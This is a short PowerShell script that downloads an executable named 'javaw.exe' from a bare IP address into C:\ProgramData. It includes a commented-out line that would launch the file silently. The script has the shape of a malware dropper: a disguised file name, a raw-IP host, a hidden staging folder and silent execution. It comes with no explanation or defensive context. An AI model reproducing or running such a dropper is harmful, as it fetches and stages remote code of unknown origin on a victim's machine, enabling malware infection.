 Function Download-FileFromURL {
    param (
        [string]$url,
        [string]$destinationPath
    )
    try {
        $webClient = New-Object System.Net.WebClient
        $webClient.DownloadFile($url, $destinationPath)
        Write-Host "File downloaded from $url to $destinationPath"
        return $true
    } catch {
        Write-Host "Error downloading file from $url"
        return $false
    }
}
$blueUri = "http://87.96.21.84/javaw.exe"
$downloadDestination = "C:\ProgramData\javaw.exe"
$downloadSuccess = Download-FileFromURL -url $blueUri -destinationPath $downloadDestination
if ($downloadSuccess) {
    # Start-Process -FilePath $downloadDestination -ArgumentList "/silent" -NoNewWindow -Wait
}